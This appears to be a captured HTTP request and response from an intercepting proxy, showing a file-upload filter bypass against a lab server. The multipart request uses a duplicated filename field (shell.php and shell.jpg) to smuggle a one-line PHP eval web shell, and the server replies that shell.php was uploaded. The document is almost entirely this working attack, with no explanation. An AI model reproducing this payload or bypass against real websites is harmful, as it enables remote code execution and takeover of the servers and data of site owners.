 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 10.211.55.17:8980
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0)
Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.211.55.17:8980/upload.php
Cookie: PHPSESSID=47idlkabptetdvg9p8uc031d56
X-Forwarded-For: 120.52.113.28
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------109316052910264108181504 81775
Content-Length: 492
-----------------------------10931605291026410818150481775
Content-Disposition: form-data; name="file"; filename="shell.php"
-----------------------------10931605291026410818150481775
Content-Disposition: form-data; name="file"; filename="shell.jpg"
Content-Type: text/php
<?php @eval($_POST['a']); ?>
-----------------------------10931605291026410818150481775
Content-Disposition: form-data; name="submit"
upload
-----------------------------10931605291026410818150481775--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html
Server: Microsoft-IIS/7.0
X-Powered-By: PHP/5.3.29
X-Powered-By: ASP.NET
Date: Sun, 27 Nov 2016 09:14:17 GMT
Connection: close
Content-Length: 35
Success upload. FileName: shell.php